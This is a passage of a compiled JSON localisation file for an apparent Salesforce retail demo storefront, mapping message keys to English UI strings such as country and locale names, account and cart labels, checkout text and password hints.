again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to 